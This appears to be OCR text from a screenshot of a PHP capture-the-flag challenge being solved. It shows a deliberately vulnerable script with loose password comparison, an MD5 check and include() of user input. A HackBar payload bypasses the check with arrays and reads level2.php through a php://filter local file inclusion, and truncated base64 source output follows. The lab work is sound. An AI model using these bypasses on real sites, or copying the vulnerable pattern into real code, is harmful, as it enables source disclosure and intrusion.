 <?php
error_reporting(0);
highlight_file(__FILE__);
if (isset($_POST['a']) && isset($_POST['b']) && isset($_GET['password'])) {
$a = $_POST['a'];
$b = $_POST['b'];
$password = $_GET['password'];
if (is_numeric($password)) {
die("password can't be a number</br>");
} elseif ($password != 123456) {
die("Wrong password</br>");
}
if ($a != $b && md5($a) === md5($b)) {
echo "wonderful</br>";
include($_POST['file']); # level2.php
}
}
?>
wonderful
PD9waHANCmVycm9yX3JlcG9ydGluZygwKTsNCmlmIChpc3NldCgkX1BPU1RbJ3JjZSddKSkgew0KICAgICRyY2UgPSAkX1BPU1RbJ3JjZSddOw0KICAgIGlmIChzdHJsZW4oJHJjZS
PlwiXC98YGEtekEtWn5cXFxcXS8iLCAkcmNlKSkgew0KICAgICAgICAgICAgICAgIGV2YWwoJHJjZSk7DQogICAgICAgICAgICB9IGVsc2Ugew0KICAgICAgICAgICAgICAgIGVjaG8oIk
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://node6.anna.nssctf.cn:22708/?password=123456abc
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
a[]=1&b[]=2&file=php://filter/read/convert.base64-encode/resource=level2.php